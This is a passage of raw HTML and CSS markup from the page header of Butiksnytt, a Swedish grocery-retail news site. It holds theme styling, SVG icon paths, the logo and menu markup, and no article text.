0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_23{vertical-align:middle}}@media (max-width:767px){.tdi_23{width:calc(100% - 80px)!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_24 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24" >
<style>.tdi_24{display:inline-block}.tdi_24 .tdb-logo-a,.tdi_24 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_24 .tdb-logo-svg-wrap{display:block}.tdi_24 .tdb-logo-img-wrap{display:none}.tdi_24 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#ffffff;font-family:Montserrat!important;font-size:12px!important;}.tdi_24 .tdb-logo-text-title{display:block;background:-webkit-linear-gradient(-30deg,#ff4c93,#fff200);background:linear-gradient(-30deg,#ff4c93,#fff200);-webkit-background-clip:text;-webkit-text-fill-color:transparent;font-family:Monoton!important;font-size:80px!important;line-height:1!important;text-transform:uppercase!important;}.tdi_24 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_24 .tdb-logo-icon-svg svg{width:60px}.tdi_24 .tdb-logo-icon{top:0px;display:block}html[class*='ie'] .tdi_24 .tdb-logo-text-title{background:none;color:#fff200}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:54px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .tdb-logo-img{max-width:50px}.tdi_24 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_24 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_24 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_24 .tdb-logo-text-title{font-size:46px!important;}}@media (max-width:767px){.tdi_24 .tdb-logo-text-title{font-size:30px!important;}.tdi_24 .tdb-logo-text-tagline{font-size:9px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">BUTIKSNYTT</span><span class="tdb-logo-text-tagline">Alltid senaste nytt inom Dagligvaruhandeln</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_26{vertical-align:middle}}@media (max-width:767px){.tdi_26{width:40px!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_27 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27" >
<style>@media (max-width:767px){.tdi_27{margin-right:-10px!important;margin-left:10px!important}}</style>
<style>.tdi_27{display:inline-block}.tdi_27 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_27 .tdb-header-search-button-mob svg{width:22px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_27 .tdb-header-search-button-mob{color:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob svg,.tdi_27 .tdb-header-search-button-mob svg *{fill:rgba(255,255,255,0.6)}.tdi_27 .tdb-header-search-button-mob:hover{color:#ff9d00}@media (max-width:767px){.tdi_27 .tdb-header-search-button-mob i{width:44px;height:44px;line-height:44px}.tdi_27 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:44px;height:44px;display:flex;justify-content:center}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_29{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_29{z-index:2!important;position:relative}@media(min-width:1141px){.tdi_29{display:block!important}}</style>
<div class="tdi_28_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_28_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center top!important}</style></div><style>.tdi_28_rand_style{background-color:#ffffff!important}.tdi_28_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(#ffffff,#ffffff)!important}</style></div><div id="tdi_30" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_31,.tdi_31 .tdc-columns{min-height:0}.tdi_31:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 2px 0px rgba(0,0,0,0.19);z-index:20;pointer-events:none;top:0}.tdi_31,.tdi_31 .tdc-columns{display:block}.tdi_31 .tdc-columns{width:100%}.tdi_31:before,.tdi_31:after{display:table}@media (min-width:768px){.tdi_31>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_31.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_31{padding-bottom:25px!important;z-index:1000!important;position:relative}.tdi_31 .td_block_wrap{text-align:left}</style>
<div class="tdi_30_rand_style td-element-style" ><style>.tdi_30_rand_style{background-color:#000000!important}.tdi_30_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:linear-gradient(60deg,#110021,#051d2d)!important}</style></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_35 "  style="height: 32px"></div><div class="td_block_wrap tdb_header_logo tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>.tdi_36 .tdb-logo-a,.tdi_36 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_36 .tdb-logo-svg-wrap{display:block}.tdi_36 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_36 .tdb-logo-img{max-width:500px}.tdi_36 .tdb-logo-img-wrap{display:block}.tdi_36 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_36 .tdb-logo-text-title{display:block}.tdi_36 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_36 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.butiksnytt.se/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.butiksnytt.se/wp-content/uploads/2025/01/LOGGAN_BUTIKSNYTT-RED2023-kopiera.png" alt="Logo"  title=""  width="544" height="180" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_37 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37"  style=" z-index: 999;">
<style>.tdi_37{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_37{display:inline-block}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 14px;color:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li .tdb-menu-sep,.tdi_37 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:10px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{top:0px}.tdi_37 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_37 .td-subcat-more .tdb-menu-more-icon-svg *{fill:rgba(255,255,255,0.6)}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-family:Montserrat!important;font-size:16px!important;line-height:44px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_37 .tdb-normal-menu ul ul,.tdi_37 .td-pulldown-filter-list .sub-menu{margin-top:-18px}.tdi_37 .tdb-menu .tdb-normal-menu ul,.tdi_37 .td-pulldown-filter-list,.tdi_37 .td-pulldown-filter-list .sub-menu{padding:18px 0;box-shadow:0px 0px 1px -1px rgba(0,0,0,0.5)}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 28px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:7px;display:inline-block}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:2px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#919191}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-family:Montserrat!important;font-size:12px!important;font-weight:500!important}.tdi_37:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_37 .tdb-mega-menu .sub-menu>li{max-width:1402px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:30px}.tdi_37 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:none}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 10px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 24px}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more{padding:0 8px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:9px}.tdi_37 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_37 .td-subcat-more .tdb-menu-more-subicon{margin-left:4px;top:-1px}.tdi_37 .tdb-menu>li>a,.tdi_37 .td-subcat-more,.tdi_37 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:40px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 22px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:8px}.tdi_37 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_37 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{margin-top:1px}.tdi_37 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_37 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_37 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_37 .tdb-menu>li.current-menu-item>a,.tdi_37 .tdb-menu>li.current-menu-ancestor>a,.tdi_37 .tdb-menu>li.current-category-ancestor>a,.tdi_37 .tdb-menu>li.current-page-ancestor>a,.tdi_37 .tdb-menu>li:hover>a,.tdi_37 .tdb-menu>li.tdb-hover>a,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_37 .tdb-menu>li>a:after,.tdi_37 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#024b6b;background-color:rgba(2,75,107,0.05)}.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_37 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#024b6b}</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></div><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 